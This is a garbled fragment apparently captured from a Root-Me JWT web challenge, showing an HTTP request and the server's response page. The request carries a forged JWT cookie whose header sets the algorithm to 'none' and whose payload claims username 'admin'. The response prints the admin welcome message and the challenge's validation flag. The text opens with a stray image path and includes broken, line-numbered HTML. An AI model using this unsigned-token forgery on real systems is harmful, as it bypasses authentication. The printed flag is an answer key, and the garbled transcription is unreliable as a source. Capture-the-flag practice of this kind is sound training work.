 f,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer:
http://challenge01.root-me.org/web-serveur/ch58/index.php
Connection: close
Cookie: jwt=
ewogICJ0eXAiOiAiSldUIiwKICAiYWxnIjogIm5vbmUiCn0=.ewogICJ1c2Vybm
FtZSI6ICJhZG1pbiIKfQ==; _ga_SRYSKX09J7=
GS1.1.1649758917.3.1.1649759987.0; _ga=
GA1.1.1340774633.1649745961
Upgrade-Insecure-Requests: 1
</iframe>
55 <link rel='stylesheet' property='stylesheet' id='s' typ
'text/css' href='/template/s.css' media='all' />
56 <iframe id='iframe' src='
https://www.root-me.org/?page=externe_header'>
</iframe>
57
58 <div class="panel">
59 Welcome admin to this website! :)<br>
<br>
You can validate the challenge with the flag :
S1gn4tuR3_v3r1f1c4t10N_1S_1MP0Rt4n7
60 <br>
<br>
<a href="index.php?logout" style="color:#f1c40f;">